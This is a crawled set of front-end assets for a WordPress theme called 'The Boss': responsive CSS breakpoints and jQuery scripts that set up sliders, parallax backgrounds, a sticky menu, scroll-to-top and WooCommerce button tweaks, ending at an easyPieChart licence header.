        .light-menu .navbar-default .navbar-nav > li > a {
            color: #212121;
        }

        .light-menu .navbar-default .navbar-nav > .active > a, .light-menu .navbar-default .navbar-nav > .active > a:focus, .light-menu .navbar-default .navbar-nav > .active > a:hover {
            color: #62A0D1;
        }

        .light-menu .navbar-default .navbar-nav > li > a:focus, .light-menu .navbar-default .navbar-nav > li > a:hover {
            color: #62A0D1;
        }

        .light-menu .navbar-default .navbar-nav > .open > a, .light-menu .navbar-default .navbar-nav > .open > a:focus, .light-menu .navbar-default .navbar-nav > .open > a:hover {
            color: #62A0D1;
        }

        .light-menu .navbar-nav > li.dropdown a span::before {
            background: #212121;
        }

        .light-menu .navbar-nav > li.dropdown a span::after {
            background: #212121;
        }

        .light-menu .navbar-nav > li.dropdown.active a span::before, .light-menu .navbar-nav > li.dropdown.active a span::after {
            background: #62A0D1;
        }

        .light-menu .navbar-nav > li.dropdown:hover a span::before {
            background: #62A0D1;
        }

        .light-menu .navbar-nav > li.dropdown:hover a span::after {
            background: #62A0D1;
        }

        .light-menu .search-box {
            padding: 22px 0;
        }

            .light-menu .search-box i {
                font-size: 17px;
                color: #62A0D1;
                width: 35px;
                height: 35px;
                border: 1px solid #F0F0F0;
                border-radius: 100%;
                text-align: center;
                line-height: 34px;
            }

                .light-menu .search-box i.second_click {
                    font-size: 18px;
                    color: #fff;
                    border: none;
                }

        .light-menu .chart-icon {
            padding: 30px 0 30px 23px;
        }

            .light-menu .chart-icon i {
                color: #212121;
            }

            .light-menu .chart-icon span.chart-number {
                background: #62A0D1;
                color: #fff;
            }

    #sohag .no-logo {
        width: inherit;
        padding-top: 10px;
        position: relative;
        display: block;
        float: left;
        left: 0;
        margin-top: 11px;
        margin-right: 44px;
    }
}
/*=========max-width: 767px==========*/

@media screen and (max-width: 767px) {

    .boss-top {
        margin-top: 50px;
    }

    .comment-list .comment-content .user-name {
        margin-left: 5px;
    }

    .comment-box .comment-list {
        margin: 0;
    }

    .comment-list .comment-content {
        display: inherit;
        margin-left: 20px;
    }

    .admin-bar .mainmenu-area {
        margin-top: 46px;
    }

    #header-style-two .light-menu {
        background: #62a0d1;
    }

    .admin-bar .mainmenu-area.mfix {
        margin-top: 0px !important;
    }

    .user-name h3 a {
        font-size: 14px;
        color: #62a0d1;
        text-decoration: none;
        display: block;
    }

    .comment-list .profile-image {
        width: 35px;
        height: 35px;
    }

    .comment-list li ul.children {
        padding-left: 0px;
    }

    .comment-list .comment_meta p {
        padding: 10px 0;
    }

    .comment-list .comment-content p {
        font-size: 14px;
    }

    .comment-list article.comment-item {
        padding: 10px 0;
    }

    .scrollToTop {
        width: 35px;
        height: 35px;
        bottom: 40px;
    }

        .scrollToTop i {
            font-size: 27px;
            line-height: 34px;
        }

    .container > .row > .row {
        margin: 0;
    }

    .section-content {
        width: 95%;
    }
    /* Header */
    .header-welcome {
        display: none;
    }

    .header-top {
        display: none;
    }

    body.down #sohag.clone {
        display: none;
    }

    #sohag {
        position: fixed;
        width: 100%;
        top: 0;
        z-index: 999;
    }

        #sohag img {
            width: inherit;
            padding-top: 13px;
            position: relative;
            left: 50%;
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            -o-transform: translateX(-50%);
            transform: translateX(-50%);
        }

        #sohag .no-logo {
            width: inherit;
            padding-top: 10px;
            position: relative;
            display: block;
            float: left;
            left: 50%;
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            -o-transform: translateX(-50%);
            transform: translateX(-50%);
            visibility: visible;
            opacity: 1;
        }

    .mainmenu-area#sohag > .container > .row > a {
        display: block;
    }

    .navbar-nav li ul {
        display: none;
    }

    .navbar {
        float: inherit;
    }

    .navbar-default .navbar-toggle {
        border: none;
        background: transparent;
    }

        .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
            background-color: transparent;
        }

    .navbar-toggle {
        position: absolute;
        float: none;
        border: 0px solid transparent;
        left: 14px;
        margin: 0;
        padding: 0;
        top: 18px;
    }

    .bar-stick {
        width: 25px;
        height: 2px;
        display: block;
        background: #fff;
        margin: 2px 0;
    }

    .navbar-toggle.collapsed .bar-stick {
        margin: 3px 0;
    }

    .navbar-toggle .icon-bar-one {
        background: #000;
        -webkit-transform: rotate(45deg) translate(3.5px,7px);
        -moz-transform: rotate(45deg) translate(3.5px,7px);
        -ms-transform: rotate(45deg) translate(3.5px,7px);
        -o-transform: rotate(45deg) translate(3.5px,7px);
        transform: rotate(45deg) translate(3.5px,7px);
        margin: 0px;
        -webkit-transition: .5s;
        transition: .5s;
    }

    .navbar-toggle .icon-bar-two {
        width: 0;
    }

    .navbar-toggle .icon-bar-three {
        -webkit-transform: rotate(-48deg) translate(-1px,-2px);
        -moz-transform: rotate(-48deg) translate(-1px,-2px);
        -ms-transform: rotate(-48deg) translate(-1px,-2px);
        -o-transform: rotate(-48deg) translate(-1px,-2px);
        transform: rotate(-48deg) translate(-1px,-2px);
        background: #000;
        margin: 0;
        -webkit-transition: .5s;
        transition: .5s;
    }

    .navbar-toggle.collapsed .icon-bar-one {
        -webkit-transform: rotate(0deg) translate(0px,0px);
        -moz-transform: rotate(0deg) translate(0px,0px);
        -ms-transform: rotate(0deg) translate(0px,0px);
        -o-transform: rotate(0deg) translate(0px,0px);
        transform: rotate(0deg) translate(0px,0px);
        background: #fff;
    }

    .navbar-toggle.collapsed .icon-bar-two {
        width: 25px;
        background: #fff;
    }

    .navbar-toggle.collapsed .icon-bar-three {
        -webkit-transform: rotate(0deg) translate(0px,0px);
        -moz-transform: rotate(0deg) translate(0px,0px);
        -ms-transform: rotate(0deg) translate(0px,0px);
        -o-transform: rotate(0deg) translate(0px,0px);
        transform: rotate(0deg) translate(0px,0px);
        background: #fff;
    }

    .navbar-collapse {
        margin-left: 0px;
        margin-top: 17px;
        padding-left: 0;
        max-height: 242px;
    }

    .navbar-default .navbar-nav > li > a {
        font-size: 13px;
        padding: 12px 37px;
    }

    .navbar-nav > li.dropdown a span {
        display: block;
    }

    .navbar-nav > li.dropdown:hover a span::before {
        background: #fff;
    }

    .navbar-nav > li.dropdown:hover a span::after {
        -webkit-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -moz-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -ms-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -o-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        transform: translateY(-50%) rotate3d(0,0,1,90deg);
        background: #fff;
    }

    .navbar-nav > li.dropdown > .dropdown-menu li.dropdown a span::after {
        -webkit-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -moz-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -ms-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -o-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        transform: translateY(-50%) rotate3d(0,0,1,90deg);
    }

    .navbar-nav > li.dropdown.open a span::before {
        background: #333;
    }

    .navbar-nav > li.dropdown.open a span::after {
        -webkit-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        -moz-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        -ms-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        -o-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        transform: translateY(-50%) rotate3d(0,0,1,360deg);
        background: #333;
    }

    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
        color: #fff;
        background-color: #337AB7;
    }

    .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
        color: #fff;
    }

    .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
        color: #000;
    }

    .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a {
        padding: 5px 15px 5px 54px;
    }
    /* Sub Menu After Before Plus Icon style */
    .navbar-nav > li.dropdown > .dropdown-menu li.dropdown:hover a span::after {
        -webkit-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -moz-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -ms-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -o-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        transform: translateY(-50%) rotate3d(0,0,1,90deg);
    }

    .navbar-nav > li.dropdown > .dropdown-menu li.dropdown.open > a span::after {
        -webkit-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        -moz-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        -ms-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        -o-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        transform: translateY(-50%) rotate3d(0,0,1,360deg);
    }
    /* Sub Menu padding */
    .navbar-nav > li.dropdown > .dropdown-menu li.dropdown a {
        padding-right: 37px;
    }

    .navbar-nav > li.dropdown > .dropdown-menu li.dropdown.open .dropdown-menu li a {
        padding-left: 70px;
    }

    .search-box {
        position: absolute;
        top: 0px;
        right: 18px;
        padding: 15px 0;
    }

        .search-box i {
            font-size: 19px;
        }

    .chart-icon {
        display: none;
    }

    #all-search {
        padding: 5px 47px;
        top: 0;
        outline: none;
    }
    /* End Header */
    /* slider Section */
    .slider-text {
        margin-left: 15px;
        margin-right: 15px;
    }

        .slider-text h3 {
            line-height: 30px;
            font-size: 36px;
        }

        .slider-text h2 {
            font-size: 33px;
            line-height: 37px;
        }

        .slider-text h4 {
            font-size: 24px;
            line-height: initial;
        }

        .slider-text p {
            display: none;
        }

    .slider-style-three .slider-text.slider-text-one h3 {
        font-size: 29px;
    }

    .slider-style-three .slider-text h2 {
        font-size: 27px;
    }

    .slider-style-three .slider-text h4 {
        font-size: 20px;
    }

    .slider-style-one .slider-text h3, .slider-style-two .slider-text h3 {
        font-size: 21px;
    }

    .slider-style-one .slider-text h2, .slider-style-two .slider-text h2 {
        font-size: 24px;
        margin: 0;
    }

    .camera_next > span, .camera_prev > span {
        width: 29px;
        height: 36px;
    }

        .camera_next > span::before, .camera_prev > span::before {
            line-height: 39px;
        }

    .single-portfolio {
        margin-bottom: 15px;
        max-width: 87%;
        margin-left: auto;
        margin-right: auto;
    }

    .button {
        margin-top: 10px;
    }

    #camera_wrap_4 .button {
        padding: 9px 19px;
    }

    .slider-text.slider-text-one h3 .site-title {
        font-weight: 700;
        background: transparent;
        color: #62A0D1;
        display: initial;
    }

    .parallax-window {
        padding: 53px 0 10px;
    }

    .counter-section .container > .row > .col-xs-6:nth-child(3) {
        float: right
    }

    .single-counter-box {
        margin: 0 0 67px;
    }

    .offer-icon {
        float: none;
        margin: 0 19px 21px 0;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }

    .offer-details {
        margin-left: 0;
        text-align: center;
    }

    .single-offer-item {
        margin-bottom: 53px;
    }

    .all-team-members > .col-xs-12 {
        width: 50%;
    }

    .pricing-info {
        margin-bottom: 20px;
    }

    .pricing-feature ul li {
        padding: 13.5px 12px 13.5px 0px;
        text-align: center;
    }

    .post-meta span {
        margin-right: 17px;
        display: inline;
    }

    .all-team-members {
        margin-left: 0;
        margin-right: 0;
    }

    .all-products {
        margin-left: 0;
        margin-right: 0;
        overflow: hidden;
    }

    .sidebar {
        margin-left: 0px;
        margin-right: 0px;
    }
    /* Footer Section */
    .newletter-section {
        padding: 43px 0;
    }

    .newsletter-section-box h2 {
        display: block;
        text-align: center;
        float: none;
        margin-bottom: 6px;
    }

    .input-box {
        float: none;
        text-align: center;
    }

        .input-box input[type="email"] {
            width: 69%;
        }

    .latest-news li .content .latest-news-title {
        display: block;
    }

    .footer-instagram a:last-of-type {
        display: block;
    }

    .footer-bottom > .container > .row {
        margin: 0;
    }

    .single-blog-box {
        margin-bottom: 20px;
    }

    .offer-section-two .ofer-items {
        margin-left: 0;
        margin-right: 0;
    }

    .offer-section-three .single-offer-item {
        margin-left: 15px;
        margin-right: 15px;
    }

    .testimonial-box {
        margin-left: 12px;
    }

    .swiper-container-two {
        margin-right: 15px;
        margin-left: 15px;
    }

    .panel-title {
        font-size: 15px;
    }

    .panel-body {
        font-size: 15px;
    }

    .member-full-bio {
        margin-left: 15px;
    }

    .member-skill-award h3 {
        text-align: center;
    }

    .skills {
        overflow: hidden;
        text-align: center;
    }

    .skillsArea {
        margin-bottom: 37px;
    }

        .skillsArea:last-of-type {
            margin-bottom: 0;
        }

    .chart {
        float: none;
    }

    .project-large-pic {
        margin-left: 15px;
        margin-right: 15px;
    }

    .project-single .project-details {
        margin-left: 15px;
        /* margin-right: 15px; */
    }

    .portfolio-page-three .single-portfolio {
        width: 50%;
    }

    .submit-button-div {
        margin-bottom: 40px;
    }

    .shop-page-one .outline-select {
        position: relative;
        margin-bottom: 10px;
    }

    .single-shop-page .custom-width-7 {
        width: 100%;
        padding-left: 0;
        overflow: hidden;
        padding-right: 0;
    }

    .single-shop-page .single-product-details {
        margin-left: 0;
    }

    .single-shop-page .custom-width-5 {
        float: none;
        width: 100%;
        overflow: hidden;
        padding-top: 40px;
        padding-left: 0;
        padding-right: 0;
    }

    .single-shop-page .product-review {
        padding-left: 0;
        margin-right: -15px;
    }

    .single-shop-page .input-comment {
        padding-left: 0;
        margin-right: -15px;
    }

    .single-shop-page .releted-product-box {
        margin-right: -15px;
    }

    .single-shop-page .shoping-page-sideba {
        padding-left: 15px;
        padding-right: 15px;
    }

    .single-shop-page .input-rating h4 {
        margin-left: 0;
    }

    .cart-table > tbody > tr > td.cart-product {
        min-width: 336px;
    }

    .cart-table > tbody > tr > td {
        min-width: 88px;
    }

        .cart-table > tbody > tr > td.cart-quantity {
            min-width: 167px;
        }

    .cart-total {
        min-width: 110px;
    }

    .cart-remove {
        text-align: center;
        min-width: 77px;
    }

    .page-not-found h1 {
        font-size: 216px;
    }

    .page-not-found h2 {
        font-size: 34px;
    }

    .sent-feedback-box {
        margin-left: 15px;
        margin-right: 15px;
    }

    .single-contact-info {
        margin-bottom: 17px;
    }
}

/*=========max-width: 640px==========*/

@media screen and (max-width: 640px) {
    #loading {
        display: none !important;
    }
    /* slider section */
    .slider-text.slider-text-one h3 {
        font-size: 20px;
    }

    .slider-text h2 {
        font-size: 26px;
        line-height: inherit;
    }

    .slider-text h4 {
        font-size: 19px;
        line-height: inherit;
    }

    .slider-text.slider-text-two p {
        font-size: 14px;
        font-weight: 700;
        line-height: 27px;
    }

    .slider-text .button {
        margin-top: 8px;
        padding: 7px;
        font-size: 14px;
    }

    .slider-style-three .slider-text h3 {
        display: none;
    }

    .slider-style-three .slider-text h2 {
        font-size: 19px;
    }

    .slider-style-three .slider-text h4 {
        font-size: 17px;
    }

    .slider-style-one .slider-text h2, .slider-style-two .slider-text h2 {
        font-size: 21px;
    }

    .single-portfolio {
        max-width: 93%;
    }

    .all-team-members > .col-xs-12 {
        width: 100%;
    }

    .team-section-two .member-social-link {
        -webkit-transform: translateY(0) translateX(-167px);
        -moz-transform: translateY(0) translateX(-167px);
        -ms-transform: translateY(0) translateX(-167px);
        -o-transform: translateY(0) translateX(-167px);
        transform: translateY(0) translateX(-167px);
        left: 0;
    }

    .testimonial-box {
        display: inline-block;
        margin-left: 0;
        position: relative;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .input-box input[type="email"] {
        width: 63%;
        margin-bottom: 6px;
    }

    .panel-title {
        line-height: 24px;
    }

        .panel-title a {
            padding: 17px 53px 17px 21px;
        }

    .copyright-text {
        margin: 0;
    }

    .page-not-found h2 {
        font-size: 27px;
    }

    .page-not-found h3 {
        font-size: 14px;
    }

    #map_canvas {
        height: 238px;
    }

    .widget_wysija_cont .widget_wysija input[type="text"] {
        display: block;
        margin: auto;
        text-align: center;
        width: 80%;
        float: none;
    }

    .widget_wysija_cont .widget_wysija input[type="submit"] {
        margin: auto;
        float: none;
        margin-top: 20px;
    }
}

/*=========max-width: 480px==========*/

@media screen and (max-width: 480px) {
    .section {
        padding: 90px 0;
    }

    .section-title {
        font-size: 33px;
        margin-bottom: 19px;
    }
    /* slider */
    .slider-style-one .slider-text, .slider-style-two .slider-text {
        text-align: center;
        margin-left: 0;
        padding-left: 0;
        margin-right: 0;
    }

    .slider-text h3 {
        line-height: 27px;
        font-size: 19px;
    }

    .slider-text h2 {
        font-size: 17px;
        line-height: 17px;
    }

    .slider-text h4 {
        display: none;
    }

    .slider-text.slider-text-one h3 {
        font-size: 17px;
        line-height: 17px;
    }

    .slider-style-three .slider-text h2 {
        font-size: 15px;
    }

    .slider-style-one .slider-text h2, .slider-style-two .slider-text h2 {
        font-size: 20px;
        margin: 5px 0;
    }

    #camera_wrap_4 .button {
        padding: 5px 15px;
        margin-top: 4px;
    }

    .single-portfolio {
        max-width: 96%;
    }

    .counter-section .container > .row > .col-xs-6 {
        width: 100%;
    }

        .counter-section .container > .row > .col-xs-6:nth-child(3) {
            float: none
        }

    .input-box input[type="email"] {
        width: 90%;
        margin-bottom: 13px;
        text-align: center;
    }

    .section {
        padding: 70px 0 19px;
    }

    .breadcrumb-title {
        font-size: 22px;
    }

    .copyright-text {
        text-align: center;
        float: none;
        margin: 0px 0 10px;
    }

    .social-icon {
        float: none;
        text-align: center;
    }

    .portfolio-page-three .single-portfolio {
        width: 100%;
    }

    .page-not-found h1 {
        font-size: 189px;
    }

    .page-not-found h2 {
        font-size: 19px;
    }

    .page-not-found h3 {
        font-size: 15px;
        line-height: 21px;
    }

    .cart-page-input-text {
        margin-bottom: 6px;
    }

    .cart-checkout-box input[type="submit"]:last-child {
        margin-left: 0;
        margin-top: 4px;
    }
}

/*=========max-width: 360px==========*/

@media screen and (max-width: 360px) {
    .section {
        padding: 70px 0;
    }

    .section-title {
        font-size: 26px;
        line-height: 26px;
        margin-bottom: 11px;
    }

    .slider-text h4 {
        font-size: 14px;
    }

    .slider-style-three .slider-text h2 {
        font-size: 15px;
        margin-top: 13%;
        line-height: 21px;
    }

    .slider-style-three .slider-text h4 {
        font-size: 14px;
    }

    .section-content {
        width: 100%;
        font-size: 15px;
    }

    .offer-section p {
        font-size: 16px;
        line-height: 26px;
    }

    .page-not-found h1 {
        font-size: 142px;
    }

    .slider-style-one .slider-text h2, .slider-style-two .slider-text h2 {
        font-size: 16px;
        padding: 0 19px;
    }

    #camera_wrap_4 .button {
        padding: 6px 14px;
        font-size: 13px;
        margin-top: 3px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/js/plugins8a54.js?ver=1.0.0
body_size: 3842
content:
 (function($) {

	"use strict";
	$(document).ready(function() {

		
	// Camera Slider Active
	jQuery(function(){
		if ($('#camera_wrap_4').length){
		jQuery('#camera_wrap_4').camera({
			loader: false,
			pagination: false,
			thumbnails: false,
			hover: false,
			opacityOnGrid: false
		});
	}
	});
// swiper plugin Testimonial Onwe active.	
		var swiper = new Swiper('.swiper-container', {
			pagination: '.swiper-pagination',
			paginationClickable: true,
			autoplay: 2000,
			loop: true
		});
		
// swiper plugin Logo Section active.	
		var swiper = new Swiper('.swiper-container-two', {
			slidesPerView: 5,
			paginationClickable: false,
			spaceBetween: 18,
			autoplay: 3000,
			loop: true,
			breakpoints: {
				// when window width is <= 320px
				320: {
				  slidesPerView: 1
				},
				// when window width is <= 480px
				480: {
				  slidesPerView: 2
				},
				// when window width is <= 640px
				638: {
				  slidesPerView: 3
				},
				// when window width is <= 640px
				765: {
				  slidesPerView: 3
				},
				// when window width is <= 991px
				991: {
				  slidesPerView: 5
				}
			  }
		});
		
// swiper plugin Testimonial Two active.	
		var swiper = new Swiper('.testimonial-parents', {
			slidesPerView: 3,
			paginationClickable: false,
			spaceBetween: 30,
			autoplay: 3000,
			grabCursor: true,
			loop: true,
			breakpoints: {
				// when window width is <= 320px
				320: {
				  slidesPerView: 1
				},
				// when window width is <= 480px
				480: {
				  slidesPerView: 1
				},
				// when window width is <= 640px
				638: {
				  slidesPerView: 1
				},
				// when window width is <= 991px
				991: {
				  slidesPerView: 2
				}
			  }
		});
		
// swiper plugin Testimonial Two active.	
		var swiper = new Swiper('.testimonial-parents-sidebar', {
			slidesPerView: 1,
			paginationClickable: false,
			spaceBetween: 100,
			autoplay: 3000,
			grabCursor: true,
			loop: true
		});
		
		
	// Fancybox
    $(".fancybox").fancybox({
    	openEffect	: 'elastic',
    	closeEffect	: 'elastic',

    	helpers : {
    		title : {
    			type : 'inside'
    		}
    	}
    });	
	$(".various").fancybox({
		maxWidth: 800,
		maxHeight: 600,
		fitToView: false,
		width: '70%',
		height: '70%',
		autoSize: false,
		closeClick: false,
		openEffect: 'elastic',
		closeEffect: 'none'
	});
	
	// nstslider for filtering price
	$('.nstSlider').nstSlider({
		"left_grip_selector": ".leftGrip",
		"right_grip_selector": ".rightGrip",
		"value_bar_selector": ".bar",
		"highlight": {
			"grip_class": "gripHighlighted",
			"panel_selector": ".highlightPanel"
		},
		"value_changed_callback": function(cause, leftValue, rightValue) {
			$('.leftLabel').text(leftValue);
			$('.rightLabel').text(rightValue);
		},
	});
	
  // Flex Carousel Active
  $('#flex_carousel').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    itemWidth: 74,
    itemMargin: 5,
    asNavFor: '#slider'
  });
  $('#slider').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    sync: "#flex_carousel"
  });
  
  
  //Counter Up plugin
	$('.counter').countUp({
		'time': 2000,
		'delay': 5
	});
	
	// Backgound Paralux
	$(function(){
		$('.parallax').simpleParallax();
	});
	
	//Skill Progress bar
	var index=0;
	$(document).scroll(function(){
		var top = $('.single-team-member-details-section').height()-$(window).scrollTop();
	/* 	console.log(top) */
		if(top<-0){
			if(index==0){	
				
				$('.chart').easyPieChart({
					easing: 'easeOutBounce',
					animate: 3000,
					barColor:'#62A0D1',
					lineWidth:8,
					size: 106,
					onStep: function(from, to, percent) {
						$(this.el).find('.percent').text(Math.round(percent));
					}
				});
				
			}
			index++;
		}
	});
	

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/js/simpleparallax8a54.js?ver=1.0.0
body_size: 2894
content:
/*
Plugin: simpleParallax
Version 1.0
Author: François Barrailla
Twitter: @fransbar
Author URL: http://francoisbarrailla.com
Plugin URL: http://francoisbarrailla.com/resources/simpleparallax

license: http://www.wtfpl.net
*/

(function( $ ){

	var $window = $(window),
		windowHeight = $window.height(),
		scrollTop = $window.scrollTop();

	$window.on('resize', function(){
		windowHeight = $window.height();
		scrollTop = $window.scrollTop(); // usefull for responsive design
	});

	$window.on('scroll', function(){
		scrollTop = $window.scrollTop();
	});

	function bgSize(url, cb){
		$('<img />')
			.on('load', function(){ cb(this.width, this.height); })
			.attr('src', url)
			.error(function(){ throw "$.simpleParallax : fail to load the image " + url; });
	}

	function isElVisible($el){
		var above = $el.offset().top - scrollTop + $el.height() < 0;
		var below = $el.offset().top > windowHeight + scrollTop;
		return !above && !below;
	}

	function doParallax($el, dimensions, direction){
		if (isElVisible($el)) {			
			var bgHeight, elWidth = $el.width(), elHeight = $el.height();

			if ($el.css('background-size') === 'cover') {
				var ratio = elWidth / dimensions.width;
				bgHeight = dimensions.height * ratio;
			} else {
				bgHeight = dimensions.height;
			}

			var position = elHeight + $el.offset().top - scrollTop,
				progression = (windowHeight + elHeight - position) / (windowHeight + elHeight),
				sp = bgHeight - elHeight,
				offset = (direction === 'down') ? (sp * progression + elHeight) - bgHeight : -(sp * progression);

			$el.css('background-position', '50% ' + offset + 'px');
		}
	}

	$.fn.simpleParallax = function(opts) {

		var opts = $.extend($.fn.simpleParallax.defaults, opts);

		return this.each(function(){		

			try {	
			
				var $this = $(this),				
					options = $.extend({}, opts, $this.data()), // override with data attributes options
					imgUrl;

				// options control
				if (options.dir !== 'up' && options.dir !== 'down') {
					throw "wrong direction (dir) option setted (must be \"up\" or \"down\")";
				}

				// retrieve background image
				// from css or attribute [data-bgi]
				if ($this.data('bgi')){
					imgUrl = $this.data('bgi');
					$this.css('backgroundImage', 'url('+$this.data('bgi')+')');
				} else {
					var extr = $this.css('background-image').match(/^url\("?(.+?)"?\)$/);
					if (!extr || extr.length < 1) {
						throw "impossible to extract background-image of element "+this.toString();
					}
					imgUrl = extr[1];
				}

				bgSize(imgUrl, function(w, h){
					$window.on('scroll', function(){
						doParallax($this, {width:w, height:h}, options.dir);
					});
					doParallax($this, {width:w, height:h}, options.dir);
				});

			} catch (m) {
				console.error("$.simpleParallax : " + m);
			}
		});
		
	};

	$.fn.simpleParallax.defaults = {
		dir : "down"
	};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/js/main8a54.js?ver=1.0.0
body_size: 4897
content:
 (function($) {

	"use strict";
		$(document).ready(function() {
			
			//Js code for Preloader
			jQuery(window).load(function(){
				jQuery('#loading').remove('#loading');
				$("#loading").delay(2000).fadeOut(500);
				$("#loading-center").click(function() {
				$("#loading").fadeOut(500);
				});
			});
			
			//Js code for Header Top 
			var $sohag = $("#sohag"),
			$clone = $sohag.after($sohag.clone().addClass("clone"));
			$(window).on("scroll", function() {
				var fromTop = $(window).scrollTop();
				$("body").toggleClass("down", (fromTop > 250));
			});

			//js for Light Menu Style
			if(jQuery("header").attr("id") == "header-style-two")
			{
				var sticky_relocate = function() {
					var window_top = jQuery(window).scrollTop();
					var div_top = jQuery('#sticky-anchor').offset().top;
					if (window_top > div_top) {
						jQuery('.mainmenu-area').removeClass('light-menu');
						//This is for when div in top         
					} else {
						jQuery('.mainmenu-area').addClass('light-menu');
						//This is for when div in not top
					}
				};

				jQuery(function () {
					jQuery(window).scroll(sticky_relocate);
					sticky_relocate();
				}); 
			}
			
			//Js code for Responsive multiple Munu 
			$('.dropdown>.dropdown-menu>.dropdown a.dropdown-toggle').on('click', function(e) {
				var $el = $(this);
				var $parent = $(this).offsetParent(".dropdown-menu");
				$(this).parent("li").toggleClass('open');

				$('.nav li.open').not($(this).parents("li")).removeClass("open");

				return false;
			});
			  
			//js for scroll to Top Button
			//Check to see if the window is top if not then display button
			$(window).scroll(function(){
				if ($(this).scrollTop() > 900) {
					$('.scrollToTop').fadeIn();
				} else {
					$('.scrollToTop').fadeOut();
				}


				var fromTop = $(window).scrollTop();
			$(".admin-bar #sohag").toggleClass("mfix", (fromTop > 30));
			});
			
			//Click event to scroll to top
			$('.scrollToTop').click(function(){
				$('html, body').animate({scrollTop : 0},800);
				return false;
			});
			
			//Js code for search box 
			$(".first_click").click(function(){
				$(".first_click").hide();
				$(".second_click").css('display','block');
				$(".mainmenu-area").addClass("sohag_box");	 
			});
			$(".second_click").click(function(){
				$(".second_click").hide();
				$(".first_click").css('display','block');
				$(".mainmenu-area").removeClass("sohag_box"); 
			});	


			//One Page Nav

			// Cache selectors
			var lastId,
				topMenu = $("ul.one-page-nav"),
				topMenuHeight = topMenu.outerHeight()+0,
				// All list items
				menuItems = topMenu.find("a"),
				// Anchors corresponding to menu items
				scrollItems = menuItems.map(function(){
				  var item = $($(this).attr("href"));
				  if (item.length) { return item; }
				});

			// Bind click handler to menu items
			// so we can get a fancy scroll animation
			menuItems.click(function(e){
			  var href = $(this).attr("href"),
				  offsetTop = href === "#" ? 0 : $(href).offset().top-topMenuHeight+1;
			  $('html, body').stop().animate({ 
				  scrollTop: offsetTop
			  }, 1000, 'easeInOutExpo');
			  e.preventDefault();
			});

			// Bind to scroll
			$(window).scroll(function(){
			   // Get container scroll position
			   var fromTop = $(this).scrollTop()+topMenuHeight;
			   
			   // Get id of current scroll item
			   var cur = scrollItems.map(function(){
				 if ($(this).offset().top < fromTop)
				   return this;
			   });
			   // Get the id of the current element
			   cur = cur[cur.length-1];
			   var id = cur && cur.length ? cur[0].id : "";
			   
			   if (lastId !== id) {
				   lastId = id;
				   // Set/remove active class
				   menuItems
					 .parent().removeClass("active-menu")
					 .end().filter("[href='#"+id+"']").parent().addClass("active-menu");
			   }                   
			});

			// Comment form button addClass

			$('.submit-button-div .button input').addClass('submit-button');

			// Single Project
			$('body.project-template-default.single.single-project').removeClass('single-project');

			// Slider Over Switch

			jQuery('.text-div.fadeFromTop.overlay-switch').parents('.slider').addClass('slideroverlay');

			// Woocommerce Remove button  class from add to cart text

			$('.single-product .add-chart-icon a').removeClass('button');

			// Woocommerce Add button  class from  at submit button

			$('.woocommerce-Reviews #input-comment p.form-submit').addClass('button');
			$('.woocommerce-Reviews #input-comment p.form-submit input[type="submit"]').removeClass('submit');
			$('.woocommerce-Reviews #input-comment p.form-submit input[type="submit"]').addClass('submit-button');

		});
})(jQuery);	  
			

	




--- FILE ---
content_type: application/javascript
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/js/jquery.easypiecharte1fc.js?ver=2.1.1
body_size: 12349
content:
/**!
 * easyPieChart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.1
 **/
